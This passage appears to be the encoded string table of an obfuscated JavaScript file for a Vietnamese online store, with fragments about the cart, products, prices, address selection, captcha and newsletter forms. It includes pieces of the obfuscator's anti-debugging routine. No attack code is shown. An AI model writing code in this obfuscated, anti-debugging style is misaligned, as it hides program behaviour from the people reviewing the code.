_0x46b1(){var _0xcdec09=['ZSGdc','khGMe','JYjxB','dPpvn','g\x22><i','DLNmS','fOsVM','xqtzk','NmJGd','new-p','IdxzK','5PULtwM','dWEsh','kjJxs','ULJQA','YHdus','GsByg','fCHNr','HrLrD','BBXUd','clpmb','MCcUk','MWgfY','ghbMe','PAVfo','cXWfu','pTSrN','activ','-pro\x22','ass=\x22','rTYbm','nctio','x_ema','WNpHo','to__','tion=','DXiYr','0|3|4','yvytd','LpSuX','\x20inpu','PjUeF','cAAPA','cYDvI','p_0','MwhLC','ohNhj','yQfvD','pageX','oFpnc','pehNd','ctNam','nTXVZ','#scat','custo','BYmRh','Vrbxf','Rklrb','chor','LpEkJ','paDel','cHGUx','jvPek','catLI','XtHtA','HjlRY','mmnUc','mBeJC','FWxJN','fGonT','tWaYR','ef=\x22','rupXG','ring','njJNz','ndNzR','iWQFs','AgSTF','0|1|2','aMTrh','ảy\x20ra','FfyKo','MEBqT','FQvLH','kydGS','AehdF','rPnrI','wPGLS','DPxgC','ceQgn','pLJVc','fvyOQ','zPTyi','me\x20li','\x0a\x09\x09\x09\x09','ftWnc','JhgSf','on\x20va','ZOQoZ','XMoSn','DNDrD','eTtfL','Ldifq','QUAkU','lzpix','APTCH','\x20\x20\x20<a','oTKML','alGmG','tMrko','rJtmU','ozdgm','ct_me','fWdiP','agmjb','bxKrO','znrMP','\x09<div','ewsho','hành\x20','DYnIX','NhWYU','Tpavq','BdRlB','Ipnot','ct-fo','onten','oKMCN','gToPr','msjqo','[Đã\x20b','wRoia','--rig','es-op','pxEPm','rzoAA','l_pop','wfvCt','ry&ac','aNAww','EIzQw','EKibt','6|4|1',';\x27\x20cl','4|3|1','IHXuX','CRZHT','XHSSx','HrWxx','moaRo','lhOYb','WvMhg','-low-','dKWzh','excep','DzBos','NyXDp','ctSum','XnWRb','gger','rhGKw','fgtlu','fBRuw','SRhLM','IzOjt','AVyZf','QDvYF','oblac','AMvlq','avasc','FmOoE','t\x20nam','lxNEk','YPHHq','ceil','xXnhM','eYFRj','aQAGh','giacu','\x20tên\x0a','RSijb','uWNTr','FDCaf','hàng<','KTIDP','KZSnZ','ncXMW','oại\x20k','ince&','AIGxT','ZqHaC','\x20nhập','AMgPk','__bot','lNvnM','em__b','AiEcE','|0|6|','xngcC','EFetl','esbws','zIRjy','n>\x20','bfirK','ClMQv','hKSjd','QqpnP','0-9a-','jzyHV','hIuRG','bPYuH','[name','hEMpe','wLnQh','aptch','ct_na','hưa\x20n','WnNJH','cRObp','jqKcn','jibAc','pRryE','count','nvfvk','cqewL','SYIuG','jFjMH','NwjYm','0\x22></','zMKFF','DXptH','IjyJC','tPric','n-dis','jZtRG','.grou','EYQgh','kzBYW','zRNxV','&acti','tvytV','sCMze','$1.','QDcSm','nunkp','PjvuF','jgUcA','GFfLD','objec','YmnbS','WPfWU','XRKPc','busEV','twDnX','fmHOr','YDUZw','XLpSC','</spa','mHoZT','JxiPN','-cont','OjDbf','VJroe','ZgnLc','lastI','yupbR','EZmdD','MqJTb','OIleq','GUWtW','YGMvY','dTXTy','GZRMk','FcwNU','vXWMj','=\x22lis','Mvvmt','ids','Z_$][','owful','dlzQv','wayEI','Objec',')</sp','IhaFM','n></d','dWIIb','undef','h\x20côn','MBues','8233047wiatUT','rict-','rea','CeDFW','RPtzw','hNwhb','brbVb','jpATD','yVIRZ','AVFpu','SZkCH','reloa','name','JPJcD','eUgZp','ivncF','vcDzv','i>\x0a\x20\x20','html','VSlbS','BxFPR','JhMWG','klrho','bPhHU','JhqPk','HrsjE','yPHCA','lQSTL','azBmW','3|2|4','dPXha','add','ct_em','ohBDq','uQmbq','iện\x20t','TbrAJ','ElZSg','eAJFY','yMMHK','pCcvI','zJEQA','3|2|1','lPbuS','npJTn','ructo','lLhKH','\x20báo!','HTYRw','SkpSD','NpGny','HqTQi','uFLXb','GADwG','MVdNn','bel><','gồm\x20V','aBkBd','ubYKn','aWrOB','ia-hi','=opti','Bmuqd','OXYfR','bUVrC','zwQbh','IRTLg','eDTYk','vFtAm','nZkBL','FwQCx','AqBTs','form','KreYP','vMpll','judhG','fHALB','jMUii','GIaiO','info','ss=\x22p','RczPw','1600','OpRXv','sUeQJ','NNHUN','KGYBO','Đã\x20th','BLJbY','parag','find','rame','r-con','PqYut','MOfYf','IIYpa','pStjS','ZagVe','yProd','ZuUUP','tem__','Liên\x20','DvScw','KSSjq','TuQXL','KsuGz','-n-im','NDGPO','kEEfq','ngiza','ZAVPa','BPTXl','\x20khuy','ozYwQ','usel','QWfoD','AFMya','JzyBM','UIyVi','uuRyh','Ubybb','LddsY','exxIm','fMLWY','be\x20if','ZhHQe','.sodi','TjqlM','MQhKO','EtjTZ','FKrMH','XonaE','RScsq','JwMXy','dddlL','CXAIW','fzrwG','ind_t','ZclaY','TCHYe','#dist','CEckQ','le-na','MwpwI','=cart','item-','OktEW','NDZWK','\x20flex','qtHYH','elXup','wscvy','usel\x20','LEsqK','SiSIi','djnWu','Epsgt','HmRZe','UQqKd','HEZzr','fQuWW','liooi','plfhd','hvIfH','KobNW','RhVjW','lass=','KSyLd','rIfVk','tion','MZfRy','TVkKC','XxFBl','rFNdE','|5|10','fTKbL','xvlsY','òng\x20n','mKfSH','hách\x20','ngxBK','rmShn',',\x20vui','VgaZI','AblHg','yYrlh','JLOVY','DQhdP','pvOzn','push','gZlAg','wxFty','zOMTM','cBydA','buyer','KPpwu','bZvcM','YmLDu','lpywW','JmPKy','KQJkV','bmLOD','DUjIe','PIZOO','BhsVL','eNGOY','UprId','0|2|4','jHVFq','RXKyx','OpCOB','YIxfc','nUrWn','HJwJq','zMJOf','dLDQb','PmiKs','KPSZJ','SRkRc','then','aDrsE','qbBAb','CZKVe','cLOZB','\x20</di','CercC','rgJBF','ovwnc','owlCa','JmKok','gpfoW','5\x22\x20sr','SNKLt','WWSLW','SDqPq','mon','UhTQj','ht\x22\x20o','VloqV','igyEj','il-n-','_type','laiqz','MNdLt','ng</s','VrJkH','url','LSwXe','Whkue','RsEWW','Aasxq','QYPtz','FZGwe','yxVsA','aQbZx','crUBQ','rhXlA','EpPEA','DxhwS','Uzfsp','EtBlf','=\x22tit','isRea','tter','nstru','sNsKS','dxhbV','\x20.n-n','YIqxA','ADaYC','HPBJD','kzspG','HgLgO','buEEK','>\x0a\x20\x20\x20','srNBY','essxo','uQhAF','ng\x20ký','VjzSm','ll-di','roWHS','fbupg','JzXUI','RGOUl','BVrkG','kLebe','chang','large','DJlRM','diorn','eTUhm','wAcws','DdKqy','-hold','wwMrG','y-new','cct-l','san\x20s','BOnLO','|6|1|','aaqDl','ysQTO','swSLL','FqSke','value','|10|8','JhXYu','eAVGf','MZrjR','StEuU','QTxMX','CAURU','LNVUf','bepKz','er,\x20#','CHmyM','WtBeB','uqJnh','AWxdd','kahVS','xMlCU','hide','mienp','yewjt','xDnsz','MKmNv','ly_te','t\x22\x20ar','bVIIT','XSSyf','\x20giỏ\x20','BVjlT','KIaMR','ndexO','TonAQ','XWIEy','uppeN','DsMiq','QIjmi','\x22>-\x20G','JlHsc','VDfWA','MObnJ','|2|5|','mtLGE','IoOQB','.load','Wwako','ymFVy','MGXVR','n\x20hệ','hông\x20','jzjvP','iqTJU','>Hết\x20','gsusi','\x09\x09\x09</','1|3|4','o1pro','n><sp','DJfMG','vNziI','eply-','brdqS','ghRHl','ZbnVD','WkxtS','5|1','aOKCE','gkYOj','GjZlu','WcqFh','vzGAi','amZrA','qXqYD','KVrco','ll\x22>','mary','jhsck','IhtXp','OhRQc','post.','ItpUF','QxHGC','sZDTN','9|6|2','uyPro','GxWed','vRona','fdUyK','bgRNg','toLow','AGpsY','ieupi','bbDbs','HgSQn','xYERZ','ault','EGHop','Giá\x20b','Nfgei','rouse','zgCYT','NaGtU','ctIco','PuhNM','jkuxP','BdVpx','020\x22>','ZdrqR','|4|5|','Qpbfk','\x22\x20all','NPPus','xuvJX','jnDlx','wNvIH','wyMJE','CnBiW','t\x22><s','jNCsU','dSKQd','KDIjw','alOff','NphCV','QIArf','cart','wjUqB','on\x22><','lLWfX','yaGWs','NuxWn','DbVXU','RnUoJ','dXGsy','JzRNq','yrjze','WwcrM','wkalG','PYepG','xtCoQ','vMyoH','fCyjm','mIeDK','cqUdO','on1]','lnxWD','vCFJD','tGwNq','vbYpy','sDvfR','style','YSslB','Top','DgziU','Bạn\x20đ','WyRzj','nmmDa','h3>','acTwp','3|11|','strin','.isur','ome-l','eRajp','OGCsi','Xkbdg','qgluR','zUUsH','liPZQ','XQAZG','pZEcB','JTfSy','aUjcL','FERnH','MPdjg','GnWGJ','600','yHeBL','</sel','MGaIp','qhjnX','LJuwD','rchor','RzUZM','ahGud','\x20href','WQdfk','PNWIq','zoKHg','dChil','ZsIvL','rHvNJ','sWNDv','home','ypYCt','scoun','ct-li','Kdnml','Kucxo','bzkWX','\x20,0,1','PlicM','jslMF','mmary','MPzym','proto','icle-','RKljC','QmwNb','NZriw','iMJaQ','oZTpF','PAKht','OlQza','bFFVX','YJvsm','or-ne','lKhcv','ố\x20sản','unshi','=\x22p-c','span\x20','ro-bl','OIBEf','p-spe','ACMnW','\x20chưa','ập\x20ch','XmTcC','euHUC','jbgkw','myGKM','CvGxT','MKWhC','dMSst','MhZaw','jqmNR','ter','CtcLa','cVeyz','\x20đánh','messa','|0|2|','ejJYH','state','iRbBl','tent-','pnppJ','vpXTO','-sear','ZctUW','MfWIL','#cate','CGXbS','e)\x20{}','<br\x20/','ById','Mcdyu','obkzg','yJLaj','PiTim','sYOMq','|2|0|','ZtHza','ss=\x22t','__pro','dung\x0a','mULVH','upvmh','xFufI','#js-f','pWJPd','le-ct','ElYzz','Lucdp','EibGZ','xSkPe','RzEef','IlqFQ','ohYXK','n>\x0a\x09\x09','gBtfJ','ang.h','hezxO','UiDEM','DjpHW','giamo','XQNoe','Eenvj','xgWmJ','write','hàng!','_note','aSIfl','getJS','NOEek','lvgiN','irst-','UGmLs','SebPQ','Ullwy','nKVon','quant','wopEY','table','rlLSA','_toc\x20','RLnvN','=\x22tru','QKeuU','PyrMU','wmdxd','SrikN','|0|1|','ssage','zFdGn','jTpdZ','DigVz','NnWaC','fTucn','imJqB','LAAIj','=\x22jav','il\x20kh','ZgBDx','MRzVq','YWTbG','|2|8|','Ihskz','thuon','qOFFX','IbzKZ','Svehu','ekvnW','zyfuw','VgQoQ','oPMQl','IjhpL','GEzcn','scrol','BSCFX','Sdlzy','gCHhn','Forty','wBTlY','Slblr','y-old','SebMu','11|2|','.+</p','bfbwq','https','up\x22><','HcGmf','covhh','|2|0','view-','t\x22>Th','HaJgT','a-zA-','5|3|4','UNdNI','UVwOn','an>','vSitj','nitrg','LpYQg','qtddq','KCjiW','TNucl','kAVaB','rJWBY','lJTtQ','sKRzE','TQonZ','lWFFE','regis','ệm:\x20','HauQw','PMSLO','0|6','t-aja','WHZFI','ESGvY','utcRf','MALfa','RpqSC','jJTYb','bxvaf','VSKNI','rTpBq','__nam','#cont','\x20phẩm','zEmrQ','XXwhJ','Ajkyu','JyYzT','AcGMM','\x20clas','Xrugg','fdFzw','EiXCT','orlOA','n\x20tại','YwZUo','ASdXM','gxXAa','GAsgx','gName','bkUlb','BYAFE','OVBMT','ySdAc','NfODs','kQkWH','DeiXw','xuEfI','SzqqU','JeLWu','.item','UCmeT','|2|6|','\x27\x20id=','#stex','optio','QqkPz','1|5|3','QQzMM','KMwGj','PeDCO','keys','8|14','ZfHkD','=\x22ite','uZEAM','huKmq','bZZTq','mYGVu','LtTPG','XiSTC','cPHnp','maKju','tml','QiSDs','me_0','án:\x20<','zHghY','umSUg','ZsdKJ','XNlKr','cYdax','aYIwr','\x20id=\x27','test','WBWQf','mIFHA','KWyxr','klixP','HEXYG','bmHNV','SfbNi','KTmJY','qsPsm','rJwsc','zLtPZ','3|7|9','submi','n\x20(fu','Quý\x20k','a</sp','XckAc','pro-d','NLDEA','ophDB','ntent','caqYx','ITwWD','JZeZv','VMnts','oEluj','rAYEw','old-p','s-que','GIijO','Qngse','EfeoI','LUSce','xEHaL','wcEaL','-list','LHtlN','hWkwF','list\x27','sFORS','rkrgl','.hove','spKIJ','mpgdx','jkwrC','total','ihGOI','FDvzn','wwAWC','ing','cbhcV','MVqxm','TZNup','aVeRP','mPdgj','IfdiC','zLLeg','eWJFh','iá\x20ni','cUPoU','ETtFf','dcuJm','><opt','tyvDq','g</sp','yCKED','wvePf','kxSgb','tkpEZ','dOrRB','qYixI','XwYvj','pYNlj','Qwrra','parse','anima','hập\x20C','vYTVW','kKFlg','URvNF','js-op','DAowu','oad-i','aIplQ','CNQzx','ErXBI','fire','VDwxJ','loKCs','OTEyg','#bg-o','fBvtV','ebDeL','</opt','PNTPo','aRWuY','KNlOa','Tsloq','Pgqej','GpLUK','hhSqm','Số\x20đi','rggea','IfACk','dFTSl','offse','><spa','el-mb','EAWKd','WBUbz','GdSiz','pan>','3|4|7','Dguhg','MpMEu','JBbfz','WvThr','kolEI',',\x20#js','|2|13','searc','ắp\x20về','FjVvs','bifBD','zZvCA','|10|1','dFVWC','VJdeQ','jUQpf','knVQt','Plmwh','UVNXA','.pro-','sinYS','QEYdz','XFbvR','subst','VPRNs','uvrnf','rn\x20th','\x20nội\x20','rLqmz','p-ite','SUfeh','XrUuG','hJqBT','.js-c','FsmIe','ox_na','histo','sCtGJ','\x09\x09</s','xCbwo','compl','YIOjh','eZyMB','yMsXQ','bOUji','qxZuS','mYJLA','VKSZb','WitdF','LQPcG','EYxXF','hAuwG','KnraE','gnWKu','ZOyhQ','goryn','vkimX','wGGuR','OsLGl','frEFh','UfGvC','JQgVd','UvZBb','_titl','XndYy','eHUwp','eATML','KWVnp','flCUE','#goto','qUGDx','PyoUB','VHMfP','.n-nu','UGERA','DCeAj','QLtQM','ông\x20s','fXzlh','37079erULTV','FbOBc','toBjx','vwpBK','sLpCr','áo\x20gồ','JNAoo','ozyzv','Lỗi\x20x','pneMG','uwRdp','4|1|5','uWOwq','LhVkR','ety-r','fLxrs','MuZhT','MdJMy','DiHhi','RiVij','ZXQjM','ZvbVH','FgYyb','\x20thử\x20','do.co','tTZpH','IGrza','jBNMC','http:','KRnPB','FwISu','tml?s','colle','DvgpL','fyNrx','VQpTn','fPBge','MuxOs','lgHem','cash_','jPdAY','mg\x20sr','\x5c(\x20*\x5c','TKhEe','CMtOK','alOuz','ghNPM','=\x22p-n','|2|4|','pageY','lXKpk','OECjj','HefBR','kAUrG','AViRV','jNmvX','$]*)','rPOJS','tqCSI','UDuXs','IqcdP','aGsfE','pCqkH','ScqEp','|1|0','\x22>\x0a\x09\x09','hCBpB','json.','tKfDF','jwtmI','-yout','1|4|7','UzGUD','hvRbA','kQbbQ','13|9|','fBKQl','ysiKc','call','fcOHP','ndOWs','AqHMU','TZEZR','ZENgB','efrra','QgIvv','iciWR','BPlhy','NQUnN','eply_','RXYCw','LyPDv','IKffZ','bTcZh','WsxID','qgFnW','Rmsaw','sbhDV','.popu','OGeAV','gwnwg','JzYRU','item','aAYMW','eCNYj','VxVvv','js-ar','MiCmB','/a>\x0a\x09','bHZPD','FeOBQ','wykgw','ành:\x20','ete-s','UioJs','Mdjzm','PmKsz','n\x20cla','gzwkk','mment','pCuaJ','dmfkJ','AtUqi','&type','0|3|0','NJJJw','hneUR','MBDJX','div\x20c','OUiGd','dmzpB','iQZFG','guPuL','qZvZk','an></','AxFoh','BBSwc','__img','NYElO','qGwtX','TfkZJ','k=\x22li','nbnEj','kJYah','_2020','-caro','isc,.','eGIMl','YJPhG','cFNGM','QLeNS','aulcQ','fPrkM','Daiqt','-bot-','ddWoP','inner','.deta','e.soc','ion\x20v','RLcXl','1871480JpByFm','ap-pr','EUqwt','<a\x20hr','tsEnA','ifram','OrbmL','wUHDs','\x20lòng','GPOnT','qsziM','cjqJw','lYnlE','text','MdrZN','MciBB','JyiVd','awLTM','appnO','GiVwG','NKXZp','RHXdk','LmYGB','0|1|3','VrBEX','LkDuj','r\x22>-\x20','type=','VtiZz','IMepc','XTnCK','WcRAn','uboCS','bjqUR','FYuDD','xXEvu','PWKzz','tQCUu','TYxNZ','BZwlX','cBQIc','Mfxtu','|2|3|','NqNnI','JeAFs','SlslG','UjOEi','sCrpJ','lMncO','XZeLE','FtLbF','aTbUx','bBoOi','hasCl','lEWYs','xHwLP','sHPGb','SpSQI','warra','qGESF','\x20\x20\x20\x20\x20','cSrRT','vWguS','GbEhv','hqHLs','MEJPJ','xTmmi','ZVdOY','price','WAlqW','yGYeH','jzTeg','hrBzz','jHhkI','#url-','yaYvP','HgdtV','Quà\x20t','Plwcm','JVIXp','hnXVh','holde','qOrwk','vPeHx','-owl\x22','eElem','VXHHv','php','lXBnX','-info','entho','QEBhW','\x20liên','er-co','-grid','h3,\x20#','fQzGi','gFejU','ELHFm','kbNmv','CpAdV','NrAfT','video','Zafvz','rLJxy','shPLR','IBoni','\x22icon','idden','>\x0a\x09\x09\x09','DaWWi','hASzN','ement','r-log','tLRoc','|0|4','khAos','rGZmj','conso','SHyGL','mcpjc','SYPuA','fadeO','Qcozw','ZMwil','uqGbK','WLgdo','|9|6|','qGdKA','zgoxe','s=\x22p-','uBxiw','AXdgp','czFIj','sETAS','QiwnO','ready','<ifra','ebuzK','QrdJY','duct(','jJTIb','\x09\x09\x09\x09<','p-off','FugCy','GcMOr','nXoLh','mzFXr','HNMCf','NioCW','click','AATsr','marke','BIWEt','rice\x20','nZAZW','lengt','lwxDY','pro\x22>','/Huyệ','YecKt','dqQwr','gjPxe','zebUV','e\x22>\x0a\x20','HJEPT','114gQScZX','PxayD','aZSBO','WPrhK','>Còn\x20','uJAWj','sONSH','hFzkL','pZPQU','JMGJF','YIZgX','ail','MfyGR','lRMya','wdAkq','shift','wHcsw','t-sea','LMgER','OWPVe','</div','|9|7|','CAEZI','uSpii','POST','DGZPK','RbOFj','mKGMh','ện\x20th','QgBOj','lpdIV','BPRQz','HGUxa','czEWs','tions','zwOUz','isqfm','oc\x20h2','nHOIe','tip','uyGUA','lScPa','JGUHY','en-ar','UEJXS','cybZx','html,','woCbo','aRGTe','\x09<spa','IqdHn','VkPad','WCxby','DzNkx','VAjkr','utjVS','s=\x22tx','s=\x22ic','DxvHa','joTGY','RCSIm','lryhS','\x22retu','DGdfb','UoMkn','iner','rKbcz','son.p','wJCqJ','_ts','DpJIF','GkDQe','kxArl','ONDek','dlSlM','fGQOt','ctTyp','iBPtP','YwydM','LwQOX','opup-','oclZa','exist','pZhlA','d=\x22sh','\x20giá\x20','wSJXv','ent-p','SmmDx','title','js-qu','RsQvH','MSUnH','tKJeq','VqrWH','MTPFN','ame\x22>','tcFpC','HWJtD','JveRJ','AEISo','QHrSx','bsOsO','EaBlS','iAboV','\x20hệ','tgWQf','NHKAN','vlcyr','KYqFa','kFctl','DLfIz','lHhHr','ỉ\x20ema','XoCwn','WIfuy','Produ','GBLyq','ewsle','tEzzj','CPZaF','fWLFS','wrRPg','ail_p','EpQmI','zCHPl','oKYsq','YMVBo','-n-na','bvRgE','jGGlP','lEEeX','VhnXk','=\x22p-h','&cat=','ainer','EWnCT','VoRSt','4|2|1','SwQZK','fxWMX','lqmnR','ent','ajax','nkULm','sLeHz','xPjbM','xCrCi','BClWz','ZpOvN','ATxdw','iglQM','dNHOO','AFPzb','nnKKS','aLqdb','debu','rnqFI','Vui\x20l','XNFfe','ZYMdb','BsrXO','ly_ca','ịa\x20ch','bfzYi','Nfand','WOXlT','sjdaf','gYjpr','mvEAI','fTPoE','vxzDO','XEvbo','EzfJl','m-n\x22>','SNaWI','WtTst','ucts:','thwWQ','pIzhX','lJlKO','znbzc','QemiK','IGAEW','vBqtO','OOZHq','CVFhQ','tion_','pRXvm','ly_co','body','HTML','TBPzt','p-com','STFel','VRxXN','=\x27dis','MOTpF','.php','WkYBw','WqZvO','NRWrV','msMeg','icIDx','ipEps','\x22n-nu','gBFkR','rDzMq','leToA','XXqqP','KOePF','srHQQ','WpOnL','hập\x20t','mVqcd','.prod','mDCiB','move','fGeAJ','PFYeO','jdrrY','WSgYs','wyIsx','=\x27arc','Thông','rsCgM','ion\x20*','li>','OsKXv','ly_em','PMJDw','tRqae','ỏ\x20hàn','uVsTl','<i\x20cl','-ct\x22>','=\x22p-i','sBbLE','QAeoI','floor','tGmwz','sRIoU','\x09\x09<im','OQpEV','HlrLO','vDiEg','oad-','CtJmM','SYjqo','\x20-\x20Số','tTQVP','4|5','while','MWnWy','XavaH','KXpAE','CxOjD','WSoZA','gIlFe','KRFtS','MXUbN','SGJUw','OoCMX','uUGXa','oheBy','mzSuI','dmYIl','mouse','UHCXr','jzZNm','gQByx','jnVzi','trace','\x20báo\x20','WkFuQ','DdptF','ygFkS','ZJamH','ccIfn','vvvSe','FEydi','flTqX','IwvnF','xnKWv','VspIe','=\x22owl','_id_2','WgDDr','Oeszw','eUPPl','xllYX','|6|12','EETEC','OqxfU','limit','hild','rtcXH','nqSsB','eft\x22>','succe','Waiqh','ội\x20du','aJnkO','FVOmN','payin','lXIhj','mKGlH','sRZBW','xyDFC','eVbNl','AsZQv','pamKZ','GlqYZ','x_nam','srNjk','VbDBb','tgUks','Cart','ctIma','selec','me\x22>','comme','kZTwr','QQPOW','RHxMB','qhvPe','xxhCQ','ing-a','n()\x20','oduct','sByTa','rTyqo','Vcxqo','FZqGL','SQBOL','CqfnY','tfyqr','hcgeG','wEjVI',',0,1)','5|0|3','kjxlz','lprrM','TgbgN','EbqDi','iv\x20cl','HIPbN','6|3|5','mFIgc','CWYOX','EsAzZ','Zuvmk','mgRDO','aWCDS','xxcjz','wwhgm','\x20công','me_po','RPggK','YDjue','xSbTU','kceAf','wtUBC','VKwhw','hyVts','vvcJY','osVWC','dlpvS','xBdlC','fDAFz','GVpSj','ntDef','<opti','fvdso','VzpQc','nt_bo','WSycJ','cOQzU','gpCiW','MUpIu','DsaVb','xJLEd','Sfqkf','join','Sqmpw','LubbS','pybbx','OignS','et\x22><','ang!','yWvOl','pceco','VJbLm','WlBEd','BLuqG','OxBqC','oELND','iQYOf','ZctwR','LtQHZ','ifQQz','WrKFD','AYMso','WCWxy','t\x22>Ch','Qswbh','keyup','HrryM','-spec','match','tRwUr','\x5c+\x5c+\x20','er\x22>','OtghA','split','mASuP','PQozV','msFTT','zjalS','A\x20\x0a','ZGDMY','DkyrH','l_0','LpKug','iyqFJ','m-gro','vUmoB','\x20\x20</a','Znemt','abel','yXojz','#js-a','list&','mVFQd','pNqDf','oJddu','ctId','OVGSb','each','gyOUe','ass','YXmeO','slide','PCwFd','bualZ','ywjaL','xmZWU','uavIJ','cUhEY','iMhZU','gCqaI','xt\x22>S','SiFST','small','lEnwY','ệm:',')\x22>\x0a\x20','OkOYA','CzLVR',':\x20Liê','amp-2','imHEV','|5|2|','degrt','XIHpX','data','ctor(','d-n','IsDWk','uUCcG','aLKIc','c=\x22','HpVGH','ZeLRC','TBCTZ','EmFZp','bcJFX','FadCU','CQrtb','YRXjd','pMGyK','sYmVh','wdeXj','r-owl','KGlZK','MQzpp','WQaVe','zerES','AZdqa','ưa\x20đú','FaHaN','kQUiV','xYuuR','dMZkP','EcQLp','type','XVIvr','AJlSz','FpDBH','RSMnZ','EZORR','rbMZz','tTCVn','eRjbN','\x20\x20\x20<d','qRinx','VubtE','form.','n-vat','|6|0|','fa\x20fa','#tabc','tOQSW','s=\x22fa','NuFKR','cZgCs','qoMvU','e\x22>','hDjDq','jaGHb','iVrln','\x09\x09\x09','AyKjn','WQQTj','miTae','rTGcy','sABgy','zUyWC','me\x20wi','OPkLc','produ','nCUBv','ztNrA','qgvxA','uVSdP','TEtiW','lSWFw','OXaBa','CvdBr','cApUP','all','uXxiK','qwAJV','p_muc','KrQte','heigh','XMLbO','span>','hợp\x20l','xfNEP','CYOyZ','&hot=','ZlbhN','WDJRb','TjipJ','AFYwz','\x22\x20cla','yxuUa','sREYk','PVTXH','stenB','CKxCv','ông\x20h','dMrTv','ZuJZa','HflcS','kELVQ','arupb','hgJRi','CuxhO','getSu','wfanW','DCvcz','NlVxe','LtDZL','is\x22)(','RdTrn','_avat','rnboM','stall','qFjxj','ent_r','DHZRp','TIouI','TFHYo','FwAES','jkyKU','nCrXK','wFeFv','kYkIO','gwMrN','nycpz','GhsEY','|3|1|','Ztnky','jftNR','đã\x20tồ','XsPPt','\x20</a>','IQmAs','ock-','\x0a\x20\x20\x20\x20','le-hc','ztnfU','tIWvD','KNVHl','UEPmC','UvwYZ','GmJrg','nLayF','bEASW','dpJQz','YWEbK','EQnNT','iEpzr','fWhlJ','mKvie','dt\x20\x0a','EnnvO','HayHH','uigeT','6|3|7','ORpxA','qGOtv','êm\x20sả','PwYvQ','Zepxw','guDgP','vyNsO','CWhMu','RodFe','XQBvK','CUaVh','yPTlL','rHOWr','peKyB','zeCmw','actio','EclOc','WGphQ','conta','Awwmd','HOIUo','ã\x20gửi','AjMDc','//soc','yuhZA','kjVsS','bvbHQ','NDHFq','CBIAH','.hote','paren','OPUfH','items','HDNkN','HmgUJ','esdIs','zwwuQ','r-ct\x22','cons-','forEa','SIlYo','&prov','xTpaP','how=t','tjnig','VzyKA','d-car','ljGAD','<span','ZVTFj','mLFjF','DSyeH','XZLyg','fDZri','TVSGa','#tool','\x20body','=sear','5|7|1','Oredm','QHJxe','dmvRf','true}','PwumK','ctUrl','wTGHt','stric','KJVmJ','DNVtx','MRFtL','3|4|1','hfszD','const','ouhbb','Vlned','whaOO','iKXWK','rKGhA','m__bo','qSGQk','{}.co','hhsbq','ZDcNK','roduc','kCzVN','jSdlv','bUzNU','fBNbK','FaIdI','udwLH','LdtRY','piDSj','YTknQ','\x20số\x20đ','tYdsD','vLyPY','=\x22hov','AUeQa','wUlMw','FRZTv','xPVEF','ffpjC','Xkbeb','eWUXg','vRUTA','UCmwA','hostn','GNfeT','chor-','AGTMD','mpXOj','lize','MxlTq','ect><','-stat','tRKiT','ame','yIkcq','bUwbh','020','EoNGr','m\x20vào','hập\x20e','xgbtT','gEEsI','KHOFm','UqAJD','YPABD','wKjhz','MlJsy','i</sp','XGLUV','LDtDR','krZHt','hTSEk','hHLzB','JHHeK','dth=\x22','hONct','urmbg','KucNI','gia','OnZji','VGIHT','igrMn','NubWE','show','lTQwY','nIcLD','UuFbQ','BiKsl','TwqbR','rch','tyFMu','KXJme','hoại\x0a','CJOrx','kmPVu','QPcqk','repla','dPnKH','KaCeS','item_','JZYvj','Tnvvg','EhcEh','/post','jBBbF','IelrZ','DEOsx','QzPqC','EmEvl','pro','=prov','ebord','jKeHV','Bạn\x20c','funct','baTqd','JcVUm','send','xmSPz','yvwcD','ruzkh','/div>','lkfwU','toFix','GlFBn','viewe','HBREx','RCwjv','_old-','wuEzv','.p-n-','TXnLx','wtURL','EdfNk','lSGYD','EuLqD','Hptbv','us\x22>','lIPcS','kIhYO','BoUcd','=\x22for','HjwhP','tPFTG','ragop','JQWqC','wgSuZ','IRtie','a\x20hre','w-fil','ng-co','EsrKn','tin','HdqrR','tem\x20p','v>\x0a\x20\x20','vaewM','s=\x22wr','retur','XrkCZ','trim','tmhJJ','isvOm','jbjdD','cMcDe','wvoYH','QNklS','JvEfw','sqiqA','gHAvr','dden=','SUjId','eOdts','HfDcS','vTKWv','qJJsg','EgtjH','uCOGd','VXFuP','cSJyK','#comm','iehNd','PcUCa','xTGqu','nt=pr','JQYsl','<li>\x0a','/get_','ox_te','m\x20VAT','JuAgt','jPQBy','fo[di','tHtRi','CvsRM','LMirO','wZhRw','fNfxr','#item','AYXIW','yoRJe','FmtjR','mIDrU','_dist','wBKxh','iCNxh','MstIp','w-upl','SQbqS','jxLPj','wGKAk','=\x22\x22>\x0a','qGSuI','mkoJN','NyaYt','pwknU','4|1','WpnDW','FwXjS','rmlQc','EMQzK','pjacS','MQjmd','WVFuV','vqVGf','fbfQP','2|11|','lHpQw','wyYWx','label','ion>','pLpyz','GOXVW','\x20(tru','e-rig','Strin','fnEeZ','PYbli','TrcVH','HA\x20nh','rkWIy','pt:vo','yUTXs','Skejq','jIsGX','f=\x22','xbiCJ','lLRwk','oYRnW','uDvfa','xqmmL','dbHvZ','\x20.n-d','ZJIRl','\x20huyệ','20\x22><','uSDWq','4526031xavNmX','RalHK','uct(','EeKfV','NeVGl','1000','ndHqI','YNaAs','JwELC','gpXjY','mueBG','gio-h','PnUEm','muoKj','RGLWu','NAxHA','xeyiM','aofJT','\x09\x09<a\x20','thành','hoppi','OQGCx','input','cked','koqCA','oZEsX','ro\x20ic','DAdRM','VNNjc','Otbga','lcddM','LgkNA','qVPFP','RreNB','TZzaw','5773XTxKcc','-\x20Kho','pacit','tbVuS','TVOGE','HpGSa','AkesR','ty-ne','MujDG','huLTd','xLIeG','WRFVE','eOZnG','OsQzl','TYDCD','SYbSf','\x20hệ\x20t','Ynkwa','KkknW','OpWLJ','lDIdY','FXiAH','cZaBi','-item','aFnST','>Quận','KfeYI','\x20đ</s','owBdn','PXljI','HePSy','NxEkV','VuhOH','ox_em','WSoff','FpEaU','xVtHN','n--</','t\x22>','upKaS','ovJQD','BPcCU','clyfW','PqERt','il!','pIlxl','MteuU','MOJSD','Kikjr','YOadh','aMCPF','\x20này\x20','rt\x22\x20a','eRsLn','NfNPn','img\x20s','hập\x20s','\x20hàng','Nhập\x20','eqDsk','hOKhf','ns-20','rGJmQ','class','href','AGBCc','NyXJC','HfAum','t\x22>\x0a\x20','Xvxlo','aOfjB','ct&ac','XnQPB','nyPwT','m,.js','tZHLU','koGsZ','ht\x22\x20a','MPryS','ZRNRe','NYogs','ybBQz','TxOhZ','ciFAc','JuIEq','#info','kVTIE','mbyHi','BBPCp','EwGDD','-offe','BPEtf','kycGB','ice\x22>','KWqBT','sqTnj','xdVZp',